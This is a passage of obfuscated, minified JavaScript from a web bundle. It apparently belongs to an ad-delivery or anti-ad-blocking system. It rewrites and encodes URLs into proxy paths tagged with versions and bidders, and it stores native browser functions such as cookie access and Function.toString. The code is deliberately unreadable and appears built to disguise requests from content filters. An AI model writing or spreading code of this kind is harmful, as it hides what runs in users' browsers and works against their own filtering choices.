rh=(0x0,X['H'])(r6[UN(0xf7e)][UN(0xf7e)]);rh!==r6[UN(0xf7e)][UN(0xf7e)]&&(r6[UN(0xf7e)][UN(0xf7e)]=rh);}}}else{if(UN(0x9f2)===r6[UN(0x92d)]&&UN(0x437)===r6[UN(0x5e9)][UN(0x92d)]&&UN(0x7e7)===r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x16c)===(null===(rr=r6[UN(0xf7e)])||void 0x0===rr?void 0x0:rr[UN(0x92d)]))UN(0x367)===L[UN(0xb9a)]?r6[UN(0xf7e)][UN(0xf7e)]=D(r6[UN(0x85a)],r6[UN(0xf7e)][UN(0xf7e)],I):r6[UN(0xf7e)][UN(0xf7e)]=I(r6[UN(0xf7e)][UN(0xf7e)]);else{if(UN(0x9f2)===r6[UN(0x92d)]&&UN(0x437)===r6[UN(0x5e9)][UN(0x92d)]&&'id'===r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x437)===(null===(rT=r6[UN(0xf7e)])||void 0x0===rT?void 0x0:rT[UN(0x92d)]))UN(0x367)===L[UN(0xb9a)]?r6[UN(0xf7e)][UN(0x5e9)]=D(r6[UN(0x85a)],r6[UN(0xf7e)][UN(0x5e9)],I):r6[UN(0xf7e)][UN(0x5e9)]=I(r6[UN(0xf7e)][UN(0x5e9)]);else{if(UN(0x9f2)===r6[UN(0x92d)]&&UN(0x437)===r6[UN(0x5e9)][UN(0x92d)]&&UN(0x8f7)===r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x437)===(null===(rB=r6[UN(0xf7e)])||void 0x0===rB?void 0x0:rB[UN(0x92d)]))L[UN(0xb9a)],r6[UN(0x5e9)][UN(0x5e9)]=I(r6[UN(0x5e9)][UN(0x5e9)]);else{if(UN(0x9f2)===r6[UN(0x92d)]&&UN(0x437)===r6[UN(0x5e9)][UN(0x92d)]&&UN(0xdd3)===r6[UN(0x5e9)][UN(0x5e9)]&&UN(0x16c)===(null===(rv=r6[UN(0xf7e)])||void 0x0===rv?void 0x0:rv[UN(0x92d)]))UN(0x367)===L[UN(0xb9a)]?r6[UN(0xf7e)][UN(0xf7e)]=D(r6[UN(0x85a)],r6[UN(0xf7e)][UN(0xf7e)],I):r6[UN(0xf7e)][UN(0xf7e)]=I(r6[UN(0xf7e)][UN(0xf7e)]);else{if(rN&&UN(0x16c)===r6[UN(0x92d)])r6[UN(0xf7e)]=R(r6[UN(0xf7e)],Z['MN'][UN(0xd9b)]);else{if(UN(0x898)===r6[UN(0x92d)])r6[UN(0xf7e)]=R(r6[UN(0xf7e)],rN?Z['MN'][UN(0xd9b)]:Z['MN'][UN(0x898)]);else{if(UN(0x51d)===r6[UN(0x92d)])r6[UN(0x601)][UN(0x9de)][UN(0xc36)](rU=>{const UJ=UN;UJ(0x567)===rU[UJ(0x92d)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[UJ(0x7d2)](rU[UJ(0xf7e)])&&(rU[UJ(0xf7e)]=Y({...L,'stylesheet':rU[UJ(0xf7e)],'context':UJ(0x253)}));});else{if(UN(0x567)===r6[UN(0x92d)]&&r6[UN(0xf7e)][UN(0xbb9)]()[UN(0x1d6)](UN(0x3cd))&&r6[UN(0xf7e)][UN(0xbb9)]()[UN(0x489)](')')){const rU=r6[UN(0xf7e)][UN(0xbb9)]()[UN(0x615)](0x4,-0x1)[UN(0xbb9)](),rH=rU[UN(0x91d)](/^'(.*)'$/),ro=rU[UN(0x91d)](/^"(.*)"$/);let rZ='';rZ=rH?'\x27'[UN(0x68a)](R(rH[0x1],Z['MN'][UN(0x898)]),'\x27'):ro?'\x22'[UN(0x68a)](R(ro[0x1],Z['MN'][UN(0x898)]),'\x22'):R(rU,Z['MN'][UN(0x898)]),r6[UN(0xf7e)]=r6[UN(0xf7e)][UN(0x8b1)](rU,rZ);}else UN(0x6a4)===r6[UN(0x92d)]&&(r6[UN(0x5e9)]=x(r6[UN(0x5e9)]));}}}}}}}}}else UN(0x367)===L[UN(0xb9a)]?r6[UN(0xf7e)][UN(0xf7e)]=UN(0xd4f)+r6[UN(0xf7e)][UN(0xf7e)]:r6[UN(0xf7e)][UN(0xf7e)]=r6[UN(0xf7e)][UN(0xf7e)][UN(0x1d6)](UN(0xd4f))?r6[UN(0xf7e)][UN(0xf7e)][UN(0x615)](0x3):r6[UN(0xf7e)][UN(0xf7e)];}else UN(0x367)===L[UN(0xb9a)]?r6[UN(0xf7e)][UN(0xf7e)]=D(r6[UN(0x85a)],r6[UN(0xf7e)][UN(0xf7e)],I):r6[UN(0xf7e)][UN(0xf7e)]=I(r6[UN(0xf7e)][UN(0xf7e)]);}}}},'leave'(r6){const Uh=UT;K[Uh(0x894)]();}}),(0x0,H['cM'])(r0);}},0x14a1:(N,J,U)=>{'use strict';const UU=a2T;U['d'](J,{'_':()=>Q,'ks':()=>k,'md':()=>M,'xE':()=>w,'z1':()=>A,'zp':()=>E});var H=U(0x190b),Z=U(0xebc),F=U(0x19dd);const V=UU(0x285)==typeof window,X=UU(0x9a9),S=UU(0x9c0),A=S,b=new Map(),P=new Map();function E(W,G){const UH=UU;let j=arguments[UH(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return M(W=encodeURIComponent(W),G,j);}function w(W){return decodeURIComponent(k(W));}function M(W,G){const Uo=UU;var j;let D=arguments[Uo(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!W)return W;if(Q(W))return W;if(!V){const L=b[Uo(0xb4d)](W);if(L)return L;}G=null!==(j=G)&&void 0x0!==j?j:(0x0,F['x'])();const Y=(0x2===D?S:X)+H['A'][Uo(0xaf4)](W,G);return V||(b[Uo(0x7bc)](W,Y),P[Uo(0x7bc)](Y,W)),Y;}function k(W){const UZ=UU;if(!W)throw new Error(UZ(0x454));const G=O(W);if(!V){const Y=P[UZ(0xb4d)](W);if(Y)return Y;}const j=W[UZ(0x615)](0x2===G?S[UZ(0x230)]:X[UZ(0x230)]),D=H['A'][UZ(0xefe)](j);return V||(P[UZ(0x7bc)](W,D),b[UZ(0x7bc)](D,W)),D;}function Q(W){if(!W)return!0x1;try{return O(W),!0x0;}catch(G){return!0x1;}}function O(W){const Ug=UU;if(!W)throw new Error(Ug(0x4be));if(W[Ug(0x1d6)](X))return 0x1;if(W[Ug(0x1d6)](S)){if(W[Ug(0x230)]<S[Ug(0x230)]+0x4)throw new Error(Ug(0xd58)[Ug(0x68a)](W));const G=W[Ug(0x615)](S[Ug(0x230)],S[Ug(0x230)]+0x4);if((0x0,Z['i7'])(G))return 0x2;throw new Error(Ug(0xd5b)[Ug(0x68a)](W));}throw new Error(Ug(0x5e6)[Ug(0x68a)](W));}},0x19dd:(N,J,h)=>{'use strict';let U;function H(g){U=g;}function Z(){return U;}h['d'](J,{'x':()=>Z,'z':()=>H});},0x6f7:(J,H,Z)=>{'use strict';const Ue=a2T;Z['d'](H,{'EW':()=>ro,'GX':()=>re,'Gy':()=>rN,'MN':()=>r6,'Ph':()=>r1,'Vp':()=>rJ,'Wq':()=>rh,'Xz':()=>rg,'ZM':()=>r0,'ep':()=>K,'g3':()=>r2,'ht':()=>r4,'lv':()=>q,'qF':()=>r3,'rI':()=>rr,'sH':()=>rH});var F=Z(0x261a),V=Z(0x190b),X=Z(0xebc),P=Z(0x23b5),Q=Z(0x19dd),G=Z(0x18f7),j=Z(0x848),D=Z(0x143c),Y=Z(0xcc4);const q=Ue(0x44a),K=Ue(0x675),r0=Ue(0xb11),r1=Ue(0xd76),r2=Ue(0x6fc),r3=Ue(0x2c4),r4=[q,K,r0,r1,r2,r3],r5=(0x0,Y['t'])(P['A'][Ue(0xaa4)]);let r6=function(rV){const UF=Ue;return rV[UF(0x898)]=UF(0xcea),rV[UF(0x3eb)]=UF(0xc3f),rV[UF(0xd9b)]=UF(0x32f),rV[UF(0xc72)]=UF(0x5a5),rV[UF(0x6c0)]='m',rV[UF(0xa81)]='n',rV;}({});function r7(rV){const UV=Ue;return Array[UV(0x8b9)](rV[UV(0xd2a)][UV(0x1f2)]())[UV(0xa19)](rc=>UV(0xef8)!=rc)[UV(0x230)]>0x0;}const r8=new Uint32Array(0x100);for(let rV=0x0;rV<0x100;rV++){let rc=rV;for(let rX=0x0;rX<0x8;rX++)rc=0x1&rc?0xedb88320^rc>>>0x1:rc>>>0x1;r8[rV]=rc;}function r9(rS){const Uc=Ue;let rA=-0x1;for(let rl=0x0;rl<rS[Uc(0x230)];rl++)rA=rA>>>0x8^r8[0xff&(rA^rS[Uc(0x45f)](rl))];return~rA>>>0x0;}function rr(rS,rA){const UX=Ue;return rS[UX(0xebe)]('.')[UX(0xa19)](rl=>''!==rl)[UX(0x311)]()[UX(0xf6b)](rl=>r9(rl+rA)%0x3e8)[UX(0x748)]('/');}const rT=Ue(0xe15),rB=Ue(0xf16),rv=Ue(0x3bb);function rN(rS){const US=Ue;return US(0x802)===rS[US(0xaa4)]||US(0x7b7)===rS[US(0xaa4)];}function rJ(rS){const UA=Ue;return UA(0xf31)===rS[UA(0xaa4)];}function rh(rS){const Ul=Ue,{url:rA,kind:rl=r6[Ul(0x898)],baseUrl:rb,key:ra=null,protectUrlContext:rP}=rS;let {endpoint:ry}=rS;if(!rA)return'';if('#'===rA)return rA;if(Ul(0x294)==typeof rA&&rA[Ul(0xb58)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ul(0x7d2)](rA))return rA;let rp=rg(rA,rb);if(Ul(0x4b7)!==rp[Ul(0x48c)]&&Ul(0x2ea)!==rp[Ul(0x48c)])return rp[Ul(0x562)];if(Ul(0xa86)===rp[Ul(0x846)])return rp[Ul(0x562)];if(Ul(0xcca)===rp[Ul(0x846)])return rp[Ul(0x562)];if(/^\/_game-files(?:\/|$)/[Ul(0x7d2)](rp[Ul(0xfd7)])&&(Ul(0x3f9)===rp[Ul(0x846)]||rp[Ul(0x846)][Ul(0x489)](Ul(0x74b))||Ul(0x52d)===rp[Ul(0x846)]||rp[Ul(0x846)][Ul(0x489)](Ul(0x398))))return rp[Ul(0x562)];if(ro(rp)){const {originalUrl:rt,kind:rj}=rH(rp);return rj!==rl||r7(rp)?rh({...rS,'url':rt}):rp[Ul(0x562)];}let rE=(0x0,j['Vq'])(ry);var rw,rM;(-0x1!==rE||(0x0,j['az'])(rS[Ul(0x58f)],ry))&&(rE=null!==(rw=null===(rM=rS[Ul(0x75f)])||void 0x0===rM?void 0x0:rM[Ul(0x474)])&&void 0x0!==rw?rw:r9(rS[Ul(0x58f)][Ul(0x794)]+rp[Ul(0xe93)])%j['ch'],ry=(0x0,j['XV'])(ry,rE));const rk=-0x1===rE?(0x0,j['aV'])(ry)+rp[Ul(0xfd7)]:(0x0,j['XV'])(ry,0x0)+rp[Ul(0xfd7)];rp[Ul(0xe93)]===ry&&Ul(0xa7f)===rp[Ul(0xfd7)]&&(rp=new URL(rk));const rQ=-0x1===rE?(0x0,j['aV'])(ry)+rp[Ul(0xfd7)]:(0x0,j['XV'])(ry,0x0)+rp[Ul(0xfd7)];rp[Ul(0xe93)]===ry&&Ul(0x442)===rp[Ul(0xfd7)]&&(rp=new URL(rQ));const rs=-0x1===rE?(0x0,j['aV'])(ry)+rp[Ul(0xfd7)]:(0x0,j['XV'])(ry,0x0)+rp[Ul(0xfd7)];rp[Ul(0xe93)]===ry&&Ul(0x135)===rp[Ul(0xfd7)]&&(rp=new URL(rs)),rl===r6[Ul(0x3eb)]&&rp[Ul(0x562)][Ul(0x1d6)](Ul(0x71a))&&(rp[Ul(0x48c)]=Ul(0x2ea));const rf=rl[Ul(0x9f5)](0x0);[Ul(0x944),Ul(0x5a8),Ul(0xb80),rk,rQ,rs][Ul(0x6a2)](rD=>rD===rp[Ul(0x562)])&&(ry=-0x1===rE?(0x0,j['aV'])(ry):(0x0,j['XV'])(ry,0x0));let rO=rp[Ul(0xd99)];rO[Ul(0x1d6)]('?')&&(rO=rO[Ul(0xfe2)](0x1)),rO&&(rp[Ul(0xd99)]=encodeURIComponent(rO)+'='+rB),rN(rP)&&(rS[Ul(0x75f)]={...rS[Ul(0x75f)],'configIndex':rP[Ul(0xf80)]}),rS[Ul(0x75f)]&&rp[Ul(0xd2a)][Ul(0x7bc)](rv,JSON[Ul(0x3b1)](rS[Ul(0x75f)]));const rW=rp[Ul(0xb74)];let rG;if(rp[Ul(0xb74)]='','v7'===rP[Ul(0xaa4)]||'v8'===rP[Ul(0xaa4)]){let rD,rY;void 0x0===rP[Ul(0x8b7)]&&rP[Ul(0xe03)]?(rp[Ul(0xd2a)][Ul(0x7bc)](rT,Ul(0xb12)),rY=Math[Ul(0x880)](D['xm'][Ul(0x230)]*Math[Ul(0xc3d)]())[Ul(0x2a4)](),rD=''[Ul(0x68a)](Math[Ul(0x880)](0x3e8*Math[Ul(0xc3d)]()),'/')[Ul(0x68a)](Math[Ul(0x880)](0x3e8*Math[Ul(0xc3d)]()),'/')[Ul(0x68a)](Math[Ul(0x880)](0x3e8*Math[Ul(0xc3d)]()))):(rY=(0x0,D['Y_'])(rP[Ul(0x8b7)])[Ul(0x2a4)](),rD=rr(rp[Ul(0x846)],rP[Ul(0x794)]));const rL=V['A'][Ul(0xaf4)](rp[Ul(0x562)],null!=ra?ra:(0x0,Q['x'])());if('v7'===rP[Ul(0xaa4)])rG=[ry,q,rP[Ul(0x794)],rY,rD,rf,rL];else{if('v8'!==rP[Ul(0xaa4)])throw new Error(Ul(0x1e2)[Ul(0x68a)](rP));rG=[ry,K,rP[Ul(0x794)],rY,rD,rf,rL];}}else{if('v9'===rP[Ul(0xaa4)]){const rm=rr(rp[Ul(0x846)],rP[Ul(0x794)]),ru=V['A'][Ul(0xaf4)](rp[Ul(0x562)],null!=ra?ra:(0x0,Q['x'])());rG=[ry,r0,rP[Ul(0x794)],rm,rf,ru];}else{if(Ul(0x802)===rP[Ul(0xaa4)]){const rq=rr(rp[Ul(0x846)],rP[Ul(0x794)]),rC=V['A'][Ul(0xaf4)](rp[Ul(0x562)],null!=ra?ra:(0x0,Q['x'])());rG=[ry,r1,rP[Ul(0x794)],rq,rf,rC];}else{if(Ul(0x7b7)===rP[Ul(0xaa4)]){const rI=rr(rp[Ul(0x846)],rP[Ul(0x794)]),rR=V['A'][Ul(0xaf4)](rp[Ul(0x562)],null!=ra?ra:(0x0,Q['x'])());rG=[ry,r2,rP[Ul(0x794)],rI,rf,rR];}else{if(Ul(0xf31)!==rP[Ul(0xaa4)])throw new Error(Ul(0x1e2)[Ul(0x68a)](rP));{const rz=rr(rp[Ul(0x846)],rP[Ul(0x794)]),rn=V['A'][Ul(0xaf4)](rp[Ul(0x562)],null!=ra?ra:(0x0,Q['x'])());rG=[ry,r3,rP[Ul(0x794)],rz,rf,rn];}}}}}return''[Ul(0x68a)](rG[Ul(0x748)]('/'))[Ul(0x68a)](function(rx,ri){const Ua=Ul;return function(rK){const Ub=a2T;return Ub(0x502)===rK[Ub(0xfd7)]||Ub(0xb01)===rK[Ub(0xfd7)]||Ub(0xe13)===rK[Ub(0xfd7)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Ub(0x7d2)](rK[Ub(0x562)])||!(Ub(0x79f)!==rK[Ub(0x846)]&&Ub(0x228)!==rK[Ub(0x846)]&&Ub(0xff8)!==rK[Ub(0x846)]&&Ub(0xb8b)!==rK[Ub(0x846)]&&Ub(0x74d)!==rK[Ub(0x846)]||!rK[Ub(0xfd7)][Ub(0x1d6)](Ub(0x903))&&!rK[Ub(0xfd7)][Ub(0x1d6)](Ub(0x2f4)))||Ub(0x495)===ri&&Ub(0x52c)===rK[Ub(0x846)]&&Ub(0x22d)===rK[Ub(0xfd7)]||Ub(0x669)===rK[Ub(0x846)]&&Ub(0x835)===rK[Ub(0xfd7)]||Ub(0xb6e)===rK[Ub(0x846)]&&Ub(0x874)===rK[Ub(0xfd7)]||Ub(0x5d3)===rK[Ub(0x846)]&&Ub(0x28f)===rK[Ub(0xfd7)];}(rx)?Ua(0x2c9)[Ua(0x68a)](G['A'][Ua(0xa58)]()):function(rK){const UP=Ua;return UP(0x442)===rK[UP(0xfd7)]||rK[UP(0xfd7)][UP(0x1d6)](UP(0x2bf));}(rx)?Ua(0x3d4)[Ua(0x68a)](Math[Ua(0x951)](r5)):'';}(rp,Ul(0x8b7)in rP?rP[Ul(0x8b7)]:void 0x0))+rW;}function rU(rS){const Uy=Ue;return r6[Uy(0x898)][Uy(0xb58)](rS)?r6[Uy(0x898)]:r6[Uy(0x3eb)][Uy(0xb58)](rS)?r6[Uy(0x3eb)]:r6[Uy(0xd9b)][Uy(0xb58)](rS)?r6[Uy(0xd9b)]:r6[Uy(0xc72)][Uy(0xb58)](rS)?r6[Uy(0xc72)]:r6[Uy(0x6c0)][Uy(0xb58)](rS)?r6[Uy(0x6c0)]:r6[Uy(0xa81)][Uy(0xb58)](rS)?r6[Uy(0xa81)]:null;}function rH(rS){const Up=Ue;if(!rS)throw new Error(Up(0x5fd));const rA=(rS=rg(rS))[Up(0xfd7)][Up(0xebe)]('/');let rl;const rb=rA[0x1];let ra,rP,ry;if(rb===q){if(rA[Up(0x230)]<0x7)throw new Error(Up(0x53f)[Up(0x68a)](rS));const rM=rF(rA[rA[Up(0x230)]-0x1]);rP=rM[Up(0x8a2)],ry=rM[Up(0x75f)],ra={'version':'v7','originalHostname':rA[0x2],...rM[Up(0xe03)]?{'randomize':rM[Up(0xe03)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(rA[0x3])]}},rl=rU(rA[rA[Up(0x230)]-0x2]);}else{if(rb===K){if(rA[Up(0x230)]<0x7)throw new Error(Up(0x53f)[Up(0x68a)](rS));const rk=rF(rA[rA[Up(0x230)]-0x1]);rP=rk[Up(0x8a2)],ry=rk[Up(0x75f)],ra={'version':'v8','originalHostname':rA[0x2],...rk[Up(0xe03)]?{'randomize':rk[Up(0xe03)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(rA[0x3])]}},rl=rU(rA[rA[Up(0x230)]-0x2]);}else{if(rb===r0){if(rA[Up(0x230)]<0x6)throw new Error(Up(0x53f)[Up(0x68a)](rS));const rQ=rF(rA[rA[Up(0x230)]-0x1]);rP=rQ[Up(0x8a2)],ry=rQ[Up(0x75f)],ra={'version':'v9','originalHostname':rA[0x2]},rl=rU(rA[rA[Up(0x230)]-0x2]);}else{if(rb===r1){var rp;if(rA[Up(0x230)]<0x6)throw new Error(Up(0x53f)[Up(0x68a)](rS));const rs=rF(rA[rA[Up(0x230)]-0x1]);rP=rs[Up(0x8a2)],ra={'version':Up(0x802),'originalHostname':rA[0x2],'configIndex':0x0},null!==(rp=rs[Up(0x75f)])&&void 0x0!==rp&&rp[Up(0xf80)]&&(ra[Up(0xf80)]=rs[Up(0x75f)][Up(0xf80)],delete rs[Up(0x75f)][Up(0xf80)]),ry=rs[Up(0x75f)],rl=rU(rA[rA[Up(0x230)]-0x2]);}else{if(rb===r2){var rE;if(rA[Up(0x230)]<0x6)throw new Error(Up(0x53f)[Up(0x68a)](rS));const rf=rF(rA[rA[Up(0x230)]-0x1]);rP=rf[Up(0x8a2)],ry=rf[Up(0x75f)],ra={'version':Up(0x7b7),'originalHostname':rA[0x2],'configIndex':0x0},null!==(rE=rf[Up(0x75f)])&&void 0x0!==rE&&rE[Up(0xf80)]&&(ra[Up(0xf80)]=rf[Up(0x75f)][Up(0xf80)],delete rf[Up(0x75f)][Up(0xf80)]),ry=rf[Up(0x75f)],rl=rU(rA[rA[Up(0x230)]-0x2]);}else{if(rb!==r3)throw new Error(Up(0xe22)[Up(0x68a)](rS));{const rO=function(rG){const UE=Up;try{const [,,rt,,rj]=rG[UE(0xfd7)][UE(0xebe)]('/',0x5),rD=new URL(atob(rj));if(UE(0x2ea)!==rD[UE(0x48c)])return;return rD[UE(0xb74)]=rG[UE(0xb74)],{'hostname':rt,'originalUrl':rD};}catch(rY){return;}}(rS);if(rO)return{'protectUrlContext':{'version':Up(0xf31),'originalHostname':rO[Up(0x846)],'isMainFrame':!0x0},'originalUrl':rO[Up(0x8a2)][Up(0x562)],'kind':r6[Up(0x3eb)]};if(rA[Up(0x230)]<0x6)throw new Error(Up(0x53f)[Up(0x68a)](rS));const rW=rF(rA[rA[Up(0x230)]-0x1]);rP=rW[Up(0x8a2)],ry=rW[Up(0x75f)],ra={'version':Up(0xf31),'originalHostname':rA[0x2],'isMainFrame':!0x1},rl=rU(rA[rA[Up(0x230)]-0x2]);}}}}}}if(!rl)throw new Error(Up(0x98f)[Up(0x68a)](rS));if(r7(rS)){rS[Up(0xd2a)][Up(0x22c)](Up(0xef8));for(const [rG,rt]of Array[Up(0x8b9)](rS[Up(0xd2a)][Up(0xfe5)]()))rP[Up(0xd2a)][Up(0x7bc)](rG,rt);}const rw=[];for(const [rj,rD]of rP[Up(0xd2a)][Up(0xfe5)]())rD===rB?rw[Up(0x89f)](rj):rw[Up(0x89f)](rj+'='+rD);return rP[Up(0xd99)]=rw[Up(0x748)]('&'),{'protectUrlContext':ra,'kind':rl,'originalUrl':rP[Up(0x562)]+rS[Up(0xb74)],'extra':ry};}function ro(rS){const Uw=Ue;var rA;if(!rS)return!0x1;const rl=rg(rS);if(!r4[Uw(0xcda)](ry=>rl[Uw(0xfd7)][Uw(0x1d6)]('/'[Uw(0x68a)](ry,'/'))))return!0x1;const rb=rl[Uw(0xfd7)][Uw(0xebe)]('/'),ra=rb[0x1];if([q,K][Uw(0xb58)](ra)){if(rb[Uw(0x230)]<0x7)return!0x1;}else{if(ra===r0){if(rb[Uw(0x230)]<0x6)return!0x1;}else{if(ra===r1){if(rb[Uw(0x230)]<0x6)return!0x1;}else{if(ra===r3){if('_m'===rb[0x3])return!0x0;if(rb[Uw(0x230)]<0x6)return!0x1;}}}}const rP=null===(rA=rb[rb[Uw(0x230)]-0x1])||void 0x0===rA?void 0x0:rA[Uw(0x615)](0x0,0x4);return!!rP&&void 0x0!==(0x0,X['i7'])(rP);}const rZ=Ue(0x285)==typeof window;function rg(rS,rA){const UM=Ue;return rS instanceof URL?rS:UM(0x294)==typeof rS&&[UM(0x853),UM(0xa5a),UM(0xb1f),UM(0xd35),UM(0xf5b),UM(0xe18),UM(0xbe8)][UM(0xcda)](rl=>rS[UM(0x1d6)](rl))?new URL(rS):UM(0x294)==typeof rS&&rZ?new URL(rS,rA):UM(0x294)!=typeof rS||rZ?rg(rS[UM(0x2a4)]()):rS[UM(0x1d6)](UM(0x538))||rS[UM(0x1d6)](UM(0xa67))?new URL(rS):(ro(rA=rA||F['A'][UM(0xb4d)](window)[UM(0x587)][UM(0xb4d)][UM(0x396)](window[UM(0xc47)]))&&(rA=rH(rA)[UM(0x8a2)]),new URL(rS,rA));}function re(rS,rA){const Uk=Ue;try{return rg(rS,rA);}catch(rl){return void console[Uk(0xb51)](Uk(0x415),rS);}}function rF(rS){const UQ=Ue,rA=new URL(V['A'][UQ(0xefe)](rS)),rl=UQ(0xb12)===rA[UQ(0xd2a)][UQ(0xb4d)](rT);rA[UQ(0xd2a)][UQ(0x22c)](rT);const rb=rA[UQ(0xd2a)][UQ(0xb4d)](rv);let ra;if(rb){try{ra=JSON[UQ(0xf5c)](rb);}catch(rP){}rA[UQ(0xd2a)][UQ(0x22c)](rv);}return{'randomize':rl,'originalUrl':rA,'extra':ra};}},0xcc4:(N,J,h)=>{'use strict';h['d'](J,{'t':()=>U});const U=H=>{const Us=a2T;let o=0x0;for(let Z=0x0,g=H[Us(0x230)];Z<g;Z++)o=(o<<0x5)-o+H[Us(0x45f)](Z),o|=0x0;return o;};},0x261a:(N,J,h)=>{'use strict';const Uf=a2T;h['d'](J,{'A':()=>g});var U=h(0x1ce9);const H=Uf(0x285)==typeof window,Z={},g={'get'(){const UO=Uf;let A=arguments[UO(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return Z[UO(0x7ee)]||(Z[UO(0x7ee)]=F(null)),Z[UO(0x7ee)];{A||(A=window);const b=U['A'][UO(0xc5c)](A);return Z[b]||(Z[b]=F(A)),Z[b];}},'collect'(){const UW=Uf;let A=arguments[UW(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const b=U['A'][UW(0xc5c)](A);Z[b]||(Z[b]=F(A));}},F=A=>({'CSSStyleDeclaration_cssText':X(A,Uf(0xcb2),Uf(0x925)),'CSSStyleDeclaration_getPropertyValue':S(A,Uf(0xcb2),Uf(0x24f)),'CSSStyleDeclaration_setProperty':S(A,Uf(0xcb2),Uf(0xc0a)),'CSSStyleSheet_insertRule':S(A,Uf(0x714),Uf(0x40e)),'CSSStyleSheet_replaceSync':S(A,Uf(0x714),Uf(0xfdd)),'DocumentFragment_getElementById':S(A,Uf(0x14a),Uf(0x40d)),'DocumentFragment_querySelector':S(A,Uf(0x14a),Uf(0x83b)),'DocumentFragment_querySelectorAll':S(A,Uf(0x14a),Uf(0x73e)),'Document_cookie':X(A,Uf(0xe75),Uf(0xd3e)),'Document_createElement':S(A,Uf(0xe75),Uf(0xdfd)),'Document_getElementById':S(A,Uf(0xe75),Uf(0x40d)),'document_getElementById':S(A,Uf(0xc47),Uf(0x40d)),'Document_getElementsByTagName':S(A,Uf(0xe75),Uf(0x9ec)),'Document_querySelector':S(A,Uf(0xe75),Uf(0x83b)),'Document_querySelectorAll':S(A,Uf(0xe75),Uf(0x73e)),'Document_getElementsByClassName':S(A,Uf(0xe75),Uf(0xf40)),'Document_write':S(A,Uf(0xe75),Uf(0x402)),'Document_writeln':S(A,Uf(0xe75),Uf(0xadb)),'Document_referrer':X(A,Uf(0xe75),Uf(0x252)),'Document_URL':X(A,Uf(0xe75),Uf(0x75b)),'DOMParser_parseFromString':S(A,Uf(0xe29),Uf(0x881)),'Element_ariaLabel':X(A,Uf(0x3d6),Uf(0xeaf)),'Element_attributes':X(A,Uf(0x3d6),Uf(0x208)),'Element_classList':X(A,Uf(0x3d6),Uf(0x1da)),'Element_className':X(A,Uf(0x3d6),Uf(0xa58)),'Element_closest':S(A,Uf(0x3d6),Uf(0x451)),'Element_getAttribute':S(A,Uf(0x3d6),Uf(0x1fb)),'Element_getBoundingClientRect':S(A,Uf(0x3d6),Uf(0x9c2)),'Element_getElementsByClassName':S(A,Uf(0x3d6),Uf(0xf40)),'Element_hasAttribute':S(A,Uf(0x3d6),Uf(0xd02)),'Element_id':X(A,Uf(0x3d6),'id'),'Element_tagName':X(A,Uf(0x3d6),Uf(0xb42)),'Element_innerHTML':X(A,Uf(0x3d6),Uf(0x9b0)),'Element_outerHTML':X(A,Uf(0x3d6),Uf(0xb4f)),'Element_insertAdjacentElement':S(A,Uf(0x3d6),Uf(0xae5)),'Element_insertAdjacentHTML':S(A,Uf(0x3d6),Uf(0xc8c)),'Element_querySelector':S(A,Uf(0x3d6),Uf(0x83b)),'Element_querySelectorAll':S(A,Uf(0x3d6),Uf(0x73e)),'Element_removeAttribute':S(A,Uf(0x3d6),Uf(0x1c5)),'Element_setAttribute':S(A,Uf(0x3d6),Uf(0xc8d)),'Element_setAttributeNS':S(A,Uf(0x3d6),Uf(0x8cf)),'Element_setHTMLUnsafe':S(A,Uf(0x3d6),Uf(0xa4c)),'Element_matches':S(A,Uf(0x3d6),Uf(0x9b7)),'Event_stopPropagation':S(A,Uf(0xe14),Uf(0x8ee)),'Event_stopImmediatePropagation':S(A,Uf(0xe14),Uf(0xe10)),'EventTarget_addEventListener':S(A,Uf(0xfaf),Uf(0xb66)),'EventTarget_removeEventListener':S(A,Uf(0xfaf),Uf(0x5f6)),'Function_toString':S(A,Uf(0x9e8),Uf(0x2a4)),'History_replaceState':S(A,Uf(0xcc3),Uf(0x5c8)),'HTMLAnchorElement_attributionSrc':X(A,Uf(0x7fe),Uf(0x55a)),'HTMLAnchorElement_href':X(A,Uf(0x7fe),Uf(0x562)),'HTMLAnchorElement_protocol':X(A,Uf(0x7fe),Uf(0x48c)),'HTMLAnchorElement_hostname':X(A,Uf(0x7fe),Uf(0x846)),'HTMLAnchorElement_port':X(A,Uf(0x7fe),Uf(0x918)),'HTMLAnchorElement_pathname':X(A,Uf(0x7fe),Uf(0xfd7)),'HTMLAnchorElement_hash':X(A,Uf(0x7fe),Uf(0xb74)),'HTMLAnchorElement_host':X(A,Uf(0x7fe),Uf(0x64e)),'HTMLAnchorElement_origin':X(A,Uf(0x7fe),Uf(0xe93)),'HTMLAnchorElement_ping':X(A,Uf(0x7fe),Uf(0x36f)),'HTMLAnchorElement_search':X(A,Uf(0x7fe),Uf(0xd99)),'HTMLAnchorElement_target':X(A,Uf(0x7fe),Uf(0xdde)),'HTMLElement_dataset':X(A,Uf(0xe9c),Uf(0x54f)),'HTMLElement_innerText':X(A,Uf(0xe9c),Uf(0x860)),'HTMLElement_title':X(A,Uf(0xe9c),Uf(0xe71)),'HTMLElement_style':X(A,Uf(0xe9c),Uf(0xf00)),'HTMLFormElement_action':X(A,Uf(0xed7),Uf(0x581)),'HTMLFormElement_target':X(A,Uf(0xed7),Uf(0xdde)),'HTMLIFrameElement_contentDocument':X(A,Uf(0x2a0),Uf(0xb06)),'HTMLIFrameElement_contentWindow':X(A,Uf(0x2a0),Uf(0xeb4)),'HTMLIFrameElement_name':X(A,Uf(0x2a0),Uf(0x5e9)),'HTMLIFrameElement_src':X(A,Uf(0x2a0),Uf(0x7e7)),'HTMLIFrameElement_srcdoc':X(A,Uf(0x2a0),Uf(0x9e5)),'HTMLImageElement_attributionSrc':X(A,Uf(0xc6c),Uf(0x55a)),'HTMLImageElement_src':X(A,Uf(0xc6c),Uf(0x7e7)),'HTMLImageElement_srcset':X(A,Uf(0xc6c),Uf(0x520)),'HTMLLinkElement_as':X(A,Uf(0x8b3),'as'),'HTMLLinkE